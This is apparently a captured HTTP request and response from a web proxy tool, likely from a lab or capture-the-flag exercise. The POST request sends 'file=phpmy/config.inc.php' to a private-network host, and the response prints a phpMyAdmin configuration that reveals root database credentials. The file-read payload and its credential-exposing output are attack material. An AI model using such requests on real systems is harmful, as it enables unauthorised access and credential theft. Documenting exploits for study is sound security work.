 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 25
12
13 file=phpmy/config.inc.php
Response
Pretty Raw Hex Render \n
21 /* Server: localhost [1] */
22 $i++;
23 $cfg['Servers'][$i]['verbose'] = 'localhost';
24 $cfg['Servers'][$i]['host'] = 'localhost';
25 $cfg['Servers'][$i]['port'] = '';
26 $cfg['Servers'][$i]['socket'] = '';
27 $cfg['Servers'][$i]['connect_type'] = 'tcp';
28 $cfg['Servers'][$i]['extension'] = 'mysqli';
29 $cfg['Servers'][$i]['auth_type'] = 'cookie';
30 $cfg['Servers'][$i]['user'] = 'root';
31 $cfg['Servers'][$i]['password'] = 'roottoor';
32 $cfg['Servers'][$i]['AllowNoPassword'] = true;
33
34 /* End of servers configuration */
35
36 $cfg['DefaultLang'] = 'en-utf-8';
37 $cfg['ServerDefault'] = 1;
38 $cfg['UploadDir'] = '';
39 $cfg['SaveDir'] = '';
40
41
42 /* rajk - for blobstreaming */
43 $cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
44 $cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
45 $cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
46 $cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
47